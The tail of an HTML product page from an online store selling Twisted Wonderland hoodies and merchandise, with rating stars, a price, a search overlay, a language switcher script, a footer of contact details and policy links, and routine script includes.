    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;e9R5Mah1KCUxCUZVULIH&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/disney-twisted-wonderland-hoodies-octavinelle-pullover-hoodie-rb0301&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;14b3656790bd3e9a8195f941e0b9165dcd44175529e57d41b2c31fb7e49a68fd&quot;}" wire:effects="[]" wire:id="e9R5Mah1KCUxCUZVULIH" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://twistedwonderland.store/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;2501 Congress Ave, Austin, TX 78701, US<br /><strong>Our Warehouse</strong>: No. 1, Taiping South Road, Beiliu City, Jiangsu, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@twistedwonderland.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We have a world-class team who's been designing products with high quality and beautiful design. Not only are these products to show your unique everyday style, but they're also a reflection of you.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Twisted Wonderland Store - Official Twisted Wonderland Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://twistedwonderland.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://twistedwonderland.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://twistedwonderland.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-26T06:15:55.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-26T06:15:55.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://twistedwonderland.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://twistedwonderland.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://twistedwonderland.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://twistedwonderland.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
